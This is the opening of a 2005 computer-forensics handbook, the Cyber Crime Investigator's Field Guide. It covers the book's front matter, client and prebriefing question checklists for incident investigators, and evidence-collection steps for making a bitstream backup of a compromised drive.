# Cyber Crime Investigator's Field Guide **Second Edition**



## **Bruce Middleton**



**Auerbach Publications Taylor & Francis Group** 

## Cyber Crime Investigator*'*s Field Guide

*Second Edition*

### OTHER INFORMATION SECURITY BOOKS FROM AUERBACH

#### **Asset Protection and Security Management Handbook** POA Publishing

ISBN: 0-8493-1603-0

#### **Building a Global Information Assurance Program**

Raymond J. Curts and Douglas E. Campbell ISBN: 0-8493-1368-6

#### **Building an Information Security Awareness Program** Mark B. Desman ISBN: 0-8493-0116-5

**Critical Incident Management** Alan B. Sterneckert ISBN: 0-8493-0010-X

#### **Cyber Crime Investigator's Field Guide** Bruce Middleton

ISBN: 0-8493-1192-6

#### **Cyber Forensics: A Field Manual for Collecting, Examining, and Preserving Evidence of Computer Crimes**

Albert J. Marcella, Jr. and Robert S. Greenfield ISBN: 0-8493-0955-7

#### **The Ethical Hack: A Framework for Business Value Penetration Testing** James S. Tiller ISBN: 0-8493-1609-X

#### **The Hacker's Handbook: The Strategy Behind Breaking into and Defending Networks** Susan Young and Dave Aitel ISBN: 0-8493-0888-7

#### **Information Security Architecture: An Integrated Approach to Security in the Organization**

Jan Killmeyer Tudor ISBN: 0-8493-9988-2

### **Information Security Fundamentals**

Thomas R. Peltier ISBN: 0-8493-1957-9

#### **Information Security Management Handbook, 5th Edition** Harold F. Tipton and Micki Krause

ISBN: 0-8493-1997-8

#### **Information Security Policies, Procedures, and Standards: Guidelines for Effective Information Security Management**

Thomas R. Peltier ISBN: 0-8493-1137-3

#### **Information Security Risk Analysis** Thomas R. Peltier ISBN: 0-8493-0880-1

### **Information Technology Control and Audit**

Fredrick Gallegos, Daniel Manson, and Sandra Allen-Senft ISBN: 0-8493-9994-7

#### **Investigator's Guide to Steganography** Gregory Kipper 0-8493-2433-5

**Managing a Network Vulnerability Assessment** Thomas Peltier, Justin Peltier, and John A. Blackley ISBN: 0-8493-1270-1

#### **Network Perimeter Security: Building Defense In-Depth** Cliff Riggs ISBN: 0-8493-1628-6

#### **The Practical Guide to HIPAA Privacy and Security Compliance** Kevin Beaver and Rebecca Herold ISBN: 0-8493-1953-6

#### **A Practical Guide to Security Engineering and Information Assurance** Debra S. Herrmann ISBN: 0-8493-1163-2

#### **The Privacy Papers: Managing Technology, Consumer, Employee and Legislative Actions** Rebecca Herold ISBN: 0-8493-1248-5

#### **Public Key Infrastructure: Building Trusted Applications and Web Services**

John R. Vacca ISBN: 0-8493-0822-4

#### **Securing and Controlling Cisco Routers** Peter T. Davis ISBN: 0-8493-1290-6

#### **Strategic Information Security** John Wylder

ISBN: 0-8493-2041-0

#### **Surviving Security: How to Integrate People, Process, and Technology, Second Edition**

Amanda Andress ISBN: 0-8493-2042-9

#### **A Technical Guide to IPSec Virtual Private Networks**

James S. Tiller ISBN: 0-8493-0876-3

#### **Using the Common Criteria for IT Security Evaluation** Debra S. Herrmann

ISBN: 0-8493-1404-6

### **AUERBACH PUBLICATIONS**

www.auerbach-publications.com To Order Call: 1-800-272-7737 • Fax: 1-800-374-3401 E-mail: orders@crcpress.com

# Cyber Crime Investigator*'*s Field Guide

## *Second Edition*

## **Bruce Middleton**



Cover art courtesy of Greg Kipper

#### **Library of Congress Cataloging-in-Publication Data**

Middleton, Bruce. Cyber crime investigator's field guide / Bruce Middleton.-- 2nd ed. p. cm. Includes bibliographical references and index. ISBN 0-8493-2768-7 (alk. paper) 1. Computer crimes--Investigation--Handbooks, manuals, etc. I. Title Cybercrime investigator's field guide. II. Title HV8079.C65M53 2004 363.25'968--dc22

2004046396

This book contains information obtained from authentic and highly regarded sources. Reprinted material is quoted with permission, and sources are indicated. A wide variety of references are listed. Reasonable efforts have been made to publish reliable data and information, but the author and the publisher cannot assume responsibility for the validity of all materials or for the consequences of their use.

Neither this book nor any part may be reproduced or transmitted in any form or by any means, electronic or mechanical, including photocopying, microfilming, and recording, or by any information storage or retrieval system, without prior permission in writing from the publisher.

The consent of CRC Press does not extend to copying for general distribution, for promotion, for creating new works, or for resale. Specific permission must be obtained in writing from CRC Press for such copying.

Direct all inquiries to CRC Press, 2000 N.W. Corporate Blvd., Boca Raton, Florida 33431.

**Trademark Notice:** Product or corporate names may be trademarks or registered trademarks, and are used only for identification and explanation, without intent to infringe.

#### **Visit the Auerbach Web site at www.auerbach-publications.com**

© 2005 by CRC Press Auerbach is an imprint of CRC Press

No claim to original U.S. Government works International Standard Book Number 0-8493-2768-7 Library of Congress Card Number 2004046396 Printed in the United States of America 1 2 3 4 5 6 7 8 9 0

# **Dedication**

I dedicate this book to my wonderful wife Judy and our five children, Rebekah, Joshua, Ruth, Hannah, and Caleb. Thank you for your patience in allowing me to write this book and for all the delicious meals you've made for me over the years. I also dedicate this book to my peers in the information security field. Your tireless dedication to the security of the global network infrastructure goes unnoticed by many but I (and many others, I'm sure) want to say thank you. Without you, our global computer communications network infrastructure would be in unimaginable chaos.

# **Contents**







## **About the Author**

Bruce Middleton, CISSP, CFI, NSA IAM, is a graduate of the University of Houston (BSEET), located in Houston, Texas, and is currently working toward his Master's degrees in both electrical engineering and business administration (MBA).

Bruce has over 20 years of experience in the design and security of data communications networks. He began his career with the National Security Agency (NSA) while serving in the United States Army. He has worked on a number of extremely interesting projects for the intelligence community, Department of Defense, and other federal government agencies over the past two decades while working with government contractors such as Boeing, United Technologies, Houston Associates, Hughes, EDS, Pragmatics, BAE Systems, and Harris. He also has significant experience in the commercial financial world due to his work with H&R Block Corporate, Kansas City Life Insurance Company, and American Family Insurance. Bruce was also a key player on the design/security of the communication system for NASA's International Space Station.

Bruce is an international speaker on computer crime and has authored numerous articles for *Security Management* magazine. He is a member of the High Tech Crime Investigation Association (HTCIA) and the Armed Forces Communications and Electronics Association (AFCEA). Bruce is also a registered private detective in the state of Virginia.

## **Preface**

In the past 30 years, growth in the area of data communications has been phenomenal, to say the least. During the Vietnam War, one of my duty stations was on an island in the China Sea. I was part of a signal intelligence group, intercepting and decoding wartime communications traffic. We did our best to decode and analyze the information we intercepted, but many times the help of a high-end (at that time) mainframe computer system was required. Did we have a communication network in place to upload the data to the mainframe, let the mainframe do the processing, and then download the data back to us? Not a chance. We had to take the large magnetic tapes and give them to pilots on an SR-71 Blackbird, who flew the tapes to the United States for processing on a mainframe computer system. Once the results were obtained, we would receive a telephone call informing us of any critical information that had been found. It is hard to believe now that 30 years ago that was the way things were done.

Fast forward to today. Data networks now in place allow us to transmit information to and from virtually any location on Earth (and even in outer space to a degree) in a timely and efficient manner. But what has this tremendous enhancement in communications technology brought us? another opportunity for criminal activity to take place. Who are the criminals in cyberspace? One group to start with is organized crime … such as the Mafia and others. What is their major focus? Financial activity, of course. They have found a new way to "mismanage" the financial resources (among other things) of others. Persons involved in foreign espionage activities also make use of our enhanced communication systems. They routinely break into government, military, and commercial computer networked systems and steal trade secrets, new designs, new formulas, etc. Even the data on your personal home computer is not safe. If you are like many in the world today, you bring work home from your place of employment and place it on your home computer. You also may

handle your personal finances on your home computer. By doing so, both your personal data and your employer's data could easily be at risk and fall into the hands of those who prey on unsecured computer systems. I could go on, but I am sure you get the picture.

Why does this happen? We cannot make these communication systems fully secure. Why? Think about it. Banks and homes and businesses have been in existence for as long as we can remember. Despite all the security precautions put in place for banks, homes, aircraft, and businesses, we have not been able to fully secure them. There are still bank robberies, aircraft hijackings, and break-ins at businesses and homes. Almost nothing in the physical world is really secure. If people want to focus on or target something, more than likely they will obtain what they want — if they have the time, patience, and other sufficient resources behind them. We should not expect cyberspace to be any different. Just as in the physical world, where we have to be constantly alert and on guard against attacks on our government, military, corporations, and homes, we have to be alert in cyberspace. Why? Because people can now come into your home, your business, or secured government and military bases without being physically seen. They can wreak havoc, changing your formulas, changing your designs, altering your financial data, and obtaining copies of documents, all without you ever knowing they had been there.

This brings us to the fact that we need to keep doing the same things we have been doing for many years in the realm of physical security. Do not let your guard down. But it also means that we must continue to enhance our security in the cyber realm. Many excellent products (hardware and software) have been developed to protect our data communication systems. These products must be further enhanced. Many new and enhanced laws in the past 15 years have provided law enforcement with more teeth to take a bite out of cyber crime. What is also needed are those who know how to investigate computer network security incidents — those who have both investigative talents and a technical knowledge of how cyberspace really works. That is what this book is about, to provide the investigative framework that should be followed, along with a knowledge of how cyberspace works and the tools available to investigate cyber crime — the tools to tell the who, where, what, when, why, and how.

# *Chapter 1* **The Initial Contact**

When you are first contacted by a client, whether it be in person, over the telephone, or via e-mail, before you plunge headlong into the new case, some specific questions require answers up front. The answers to these questions will help you to be much better prepared when you actually arrive at the client's site to collect evidence and interview personnel. Also remember that the cases you may be involved with vary tremendously. A short listing of case types would include:

- Web page defacement
- Hospital patient databases maliciously altered
- Engineering design databases maliciously altered
- Murder
- Alibis
- Sabotage
- Trade secret theft
- Stolen corporate marketing plans
- Computer network used as a jump-off point to attack other networks
- Computer-controlled building environmental controls maliciously modified
- Stolen corporate bid and proposal information
- **Military weapons systems altered**
- Satellite communication system takeover

Because so many different types of cases exist, review the questions listed below and choose those that apply to your situation. Ignore those that do not apply. Also, depending on your situation, think about the order in which you ask the questions. Note that your client may or may not know the answers to certain questions. Even if the client does not know the answers, these questions begin the thinking process for both you and the client. Add additional questions as you see fit, but keep in mind that this should be a short discussion: its purpose is to help you be better prepared when you arrive at the client's site, not to have the answers to every question you can think of at this time. Ensure that the communication medium you are using is secure regarding the client and the information you are collecting, i.e., should you use encrypted e-mail? Should you use a STU III telephone, etc.? Questions you should ask and requests that you may need to make of the client include:

- Do you have an IDS (Intrusion Detection System) in place? If so, which vendor?
- Who first noticed the incident?
- Is the attacker still online?
- Are there any suspects?
- Are security policies/procedures in place?
- Have there been any contacts with ISPs (Internet Service Providers), LEOs (law enforcement organizations)?
- Why do you think there was a break-in?
- How old is the equipment?
- Can you quickly provide me with an electronic copy of your network architecture over a secure medium?
- What operating systems are utilized at your facility?
- If these are NT systems, are the drives FAT or NTFS?
- What type of hardware platforms is utilized at your facility (Intel, Sparc, RISC [Reduced Instruction Set Computer], etc.)?
- Do the compromised systems have CD-ROM drives, diskette drives, etc.?
- Are these systems classified or is the area I will be in classified? At what level? Where do I fax my clearance?
- What sizes are the hard drives on the compromised systems?
- Will the system administrator be available when I arrive, along with any other experts you may have for the compromised system (platform level, operating system level, critical applications running on the system)?
- What type of information did the compromised system hold? Is this information crucial to your business?
- Will one of your network infrastructure experts be at my disposal when I arrive on site (personnel who know the organization's network — routers, hubs, switches, firewalls, etc.)?
- Have your physical security personnel secured the area surrounding the compromised systems so that no one enters the area? If not, please do so.
- Does the crime scene area forbid or preclude the use of electronic communication devices such as cellular telephones, pagers, etc.?
- $\blacksquare$  Please have a copy of the system backup tapes for the past 30 days available for me.
- Please put together a list of all the personnel involved with the compromised system and any projects the system is involved with.
- **Please check your system logs. Have a listing when I arrive that** shows who accessed the compromised system in the past 24 hours.
- Do the compromised systems have SCSI (Small Computer Systems Interface) or parallel ports (or both)?
- **Please do not touch anything. Do not turn off any systems or** power, etc.
- What are the names of hotels close by where I can stay?
- My expected arrival time is 6 PM. Will there be a cafeteria open so I can obtain something to eat?
- **Provide the client with your expected arrival time.**
- **Please** do not mention the incident to anyone who does not absolutely need to know.

## **Chapter Questions**

- *Question 1:* List five different case types.
- *Question 2:* List eight questions you should have answers to before you arrive at the client site.
- *Question 3:* Can the order in which you ask questions be important?
- *Question 4:* What are the two major reasons for putting together a list of pertinent questions and obtaining answers?

# *Chapter 2* **Client Site Arrival**

On the way to the client's site (whether by car, train, or aircraft), do not waste time. Focus on reviewing the answers the client gave to the questions in Chapter 1. If you were able to obtain it, review the network topology diagram that was sent to you. Discuss with your team members (if you are operating as part of a team) various approaches to the problem at hand. Know what your plan of attack is going to be by the time you arrive on site at the client's premises. If you are part of a team, remember that only one person is in charge. Everyone on the team must completely support the team leader at the client's site.

The first thing to do at the client's site is to go through a prebriefing. This is about a 15-minute period in which you interface with the client and the personnel the client has gathered to help in your investigation, giving you the opportunity to ask some additional questions, meet key personnel you will be working with (managers, system administrators, key project personnel who used the compromised system, security personnel, etc.), and obtain an update on the situation (something new might have occurred while you were en route). Do not spend much time here; begin the evidence collection process as quickly as possible.

Once again, a variety of questions should be asked. Depending on the case, you will choose to ask some of the questions and ignore others. Again, also consider the order of the questions. These questions should also help generate some other questions. When the questions refer to "personnel," the reference is to those who (in some way, shape, or form) had access to the compromised system(s). Some of the questions can be asked to the entire prebriefing group, whereas others may need to be

asked privately. Use discretion and tact. Again, remember that you can ask questions now, but someone may have to go find the answers and report back to you. Relevant questions include:

- Was it normal for these persons to have been on the system during the past 24 hours?
- Who was the last person on the system?
- Does this person normally work these hours?
- Do any of your personnel have a habit of working on weekends, arriving very early, or staying very late?
- What are the work patterns of these personnel?
- At what time(s) did the incident occur?
- What was on the computer screen?
- When was the system last backed up?
- How long have these persons been with the organization?
- Have any of these persons behaved in a strange manner? Do any have unusual habits or an adverse relationship with other employees?
- Have there been any other unusual network occurrences during the past 30 days?
- Can you provide me with an overview of what has happened here?
- What programs/contracts were the compromised systems involved with? What personnel work on these programs/contracts?
- Is there anything different about the area where the systems reside? Does anything look out of place?
- What level of access (clearance) does each of the individuals have for the compromised system and the area where it resides?
- Are any of the personnel associated with the systems not United States citizens?
- Could any cameras or microphones in the area track personnel movements at or near the compromised system area?
- Are there access logs into/out of the building and area?
- Do people share passwords or user IDs?
- Does the organization have any financial problems or critical schedule slippages?
- Have any personnel taken extended vacations, had unexplained absences, or visited foreign countries for business/pleasure during the past 90 days?
- Have any personnel been reprimanded in the past for system abuse or any other issues?
- Are any personnel having financial or marital hardships? Are any having intimate relations with any fellow employee or contractor?
- Are any personnel contractors, part-time, or not full-time employees?
- Who else had access to the area that was compromised?
- What are the educational levels and computer expertise levels of each of the personnel involved with the system?
- What type of work is this organization involved with (current and past)?
- Who first noticed the incident? Who first reported the incident? When?
- Did the person who noticed the incident touch anything besides the telephone?
- Does anyone else in the company know of this?
- Based on physical security records, what time did each of the personnel arrive in the building today?
- Based on records from physical security, if any personnel arrived early, was anyone else already in the building? Was this normal for them?
- For the past 30 days, provide me with a listing of everyone who was on the compromised system, along with their dates/times of access.
- What was the purpose of that specific system?
- Has the employment of anyone in the organization been terminated during the past 90 days?
- Can you give me a copy of the organization's security policy/procedures?
- Why do you think there was a break-in? (Try to get people to talk.)
- Can you provide any records available for the compromised system, such as purchasing records (see original configuration of box) and service records (modifications, problems the box had, etc.)?
- Can you provide a diagram of the network architecture? (This question is necessary only if you have not already obtained one.)
- Are all experts associated with the system present? (Obtain their names and contact information.)
- Briefly spell out the evidence collection procedure you (as the investigator) will be following to those in the prebriefing.
- Have you (the investigator) received the backup tape requested for the compromised system? If not, are backups done on a regularly scheduled basis?
- Was the system serviced recently? By whom?
- Were any new applications recently added to the compromised systems?
- Were any patches or operating system upgrades recently done on the compromised system?
- Were any suspicious personnel in the area of the compromised systems during the past 30 days?
- Were any abnormal access rights given to any personnel in the past 90 days who are not normally associated with the system?
- Are there any known disgruntled employees, contractors, etc.?
- Were any new contractors, employees, etc. hired in the past month?
- Are there any human resources, union, or specific organizational policies or regulations that I (we) need to abide by while conducting this investigation?

## **Chapter Questions**

- *Question 1:* What should you be doing as you travel to the client site?
- *Question 2:* If you are part of a team, remember that there is only  $\Box$ person in charge. Everyone on the team must completely support the \_\_\_\_\_\_\_\_ \_\_\_\_\_\_\_\_ at the client site.
- *Question 3:* What is the first thing you should do when you arrive at the client site?
- *Question 4:* List three questions that you should ask at a prebriefing.

## *Chapter 3*

## **Evidence Collection Procedures**

Chapter 3 discusses evidence collection tools and covers the procedures involved with collecting evidence so that the evidence will usually be admissible in a court of law. The answers to the following questions illustrate key details of the procedures:

- What is Locard's Exchange Principle? Anyone, or anything, entering a crime scene takes something of the crime scene with them. They also leave behind something of themselves when they depart.
- To what Web site should you go to read computer search and seizure guidelines that are accepted in a court of law? http://www.usdoj.gov/criminal/cybercrime. (Read this information completely and carefully, along with the new supplement tied to this document.)
- What are the six investigative techniques, in order, used by the Federal Bureau of Investigation (FBI):
	- a. Check records, logs, and documentation.
	- b. Interview personnel.
	- c. Conduct surveillance.
	- d. Prepare search warrant.
	- e. Search the suspect's premises if necessary.
	- f. Seize evidence if necessary.
- You are at the crime scene with a system expert and a network infrastructure specialist. What should be your first steps?
	- If allowed, photograph the crime scene. This includes the area in general, computer monitors, electronic instrument information from devices that are in the area (cellular telephones, pagers, etc.), and cabling connections (including under the floor if the floor is raised). Make sketches as necessary. If an active modem connection exists (flashing lights indicating communication in progress), quickly unplug it and obtain internal modem information via an rs-232 connection to your laptop. Is it normal for a modem to be here? If so, is it normal for it to be active at this time? Lift ceiling tiles and look around.
- What are the six steps, in order, that a computer crime investigator would normally follow?
	- a. Secure the crime scene (if the attacker is still online, initiate backtrace). A backtrace (also called a traceback) is an attempt to obtain the geographical location(s) of the attacker(s) using specialized software tools.
	- b. Collect evidence (assume it will go to court).
	- c. Interview witnesses.
	- d. Plant sniffers (if no IDS [Intrusion Detection System] is in place).
	- e. Obtain laboratory analysis of collected evidence.
	- f. Turn findings and recommendations over to the proper authority.
- What tools could be used to obtain the bitstream backup of the hard drive(s)?
	- SafeBack, DD (UNIX), and EnCase are examples. Others exist, but the focus will be on these because they are the ones with which the author has experience.

### **Detailed Procedures for Obtaining a Bitstream Backup of a Hard Drive**

You are sitting in front of a victim system at the client's site. The system is still on, but the client removed the system from the network while you were en route to the site. Otherwise, the system has been left untouched since you were contacted. Observe that this is an Intel platform running Microsoft Windows 98. You could choose to use either SafeBack or EnCase to obtain the bitstream backup. In this case, you choose SafeBack. You look on the back of the system and see that there is a parallel port but no SCSI (Small Computer Systems Interface) port. The bitstream backup of the hard drive will take much less time if a SCSI connection can be

used instead of the parallel port. Therefore, also go through the process of installing a SCSI card in the victim system. (I always carry a SCSI card as part of a standard toolkit.) The steps taken are as follows:

- 1. Pull the power plug from the back of the computer (not from the wall).
- 2. Look carefully for booby traps (unlikely, but possible) as you open the case of the computer. Look inside for anything unusual. Disconnect the power plugs from the hard drives to prevent them from accidentally booting.
- 3. Choose a SCSI card. The SCSI card I prefer to use for Microsoft Windows–based systems that have a PCI bus is the Adaptec 19160 because of its high performance and reliability. Adaptec 19160 comes with EZ-SCSI software, and updated driver software can be obtained automatically over the Internet. Adaptec rigorously tests its card with hundreds of SCSI systems. I have never had a problem with one of its cards, so I highly recommend them. The card has a five-year warranty and free technical support (if I need help with configuration, etc.) for two years. It is a great bargain. (Just so you know, Adaptec has no idea I am saying good things about its product; I am just impressed with it.)
